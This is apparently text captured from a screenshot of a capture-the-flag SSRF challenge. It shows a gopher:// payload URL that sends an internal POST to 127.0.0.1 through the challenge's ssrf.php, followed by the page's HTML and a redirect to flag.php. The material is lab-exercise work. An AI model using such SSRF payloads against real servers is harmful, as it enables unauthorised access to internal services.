 慢慢做管理系统
http://eci-2zej60z8cj7aeafd8bbk.cloudeci1.ichunqiu.com/ssrf.php
view-source:http://eci-2zej60z8cj7aeafd8bbk.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/
NEWSCTF BUUCTF Jarvis OJ BMZCTF 攻防世界 CTFHub Google HK Google Translate
1 <!DOCTYPE html>
2 <html>
3 <body>
4
5 <form action="">
6 your way to gopher<br>
7 <input type="text" name="way" value="">
8 <br>
9 <input type="submit" value="Submit">
10 </form>
11
12 </body>
13 </html>
14
15
16 HTTP/1.1 302 Found
17 Date: Sat, 03 Apr 2021 14:21:16 GMT
18 Server: Apache/2.4.18 (Ubuntu)
19 Set-Cookie: PHPSESSID=70f9pv7g15br1lak73ov24ovcl; path=/
20 Expires: Thu, 19 Nov 1981 08:52:00 GMT
21 Cache-Control: no-store, no-cache, must-revalidate
22 Pragma: no-cache
23 Location: ./flag.php
24 Content-Length: 1166
25 Content-Type: text/html; charset=UTF-8
26
27 <html>
28
29 <head>
30 <meta charset="UTF-8">
31 <title>慢慢做管理系统</title>
32 </head>
33 <style type='text/css'>
34 .table {
35 display: table;
36 width: 99%;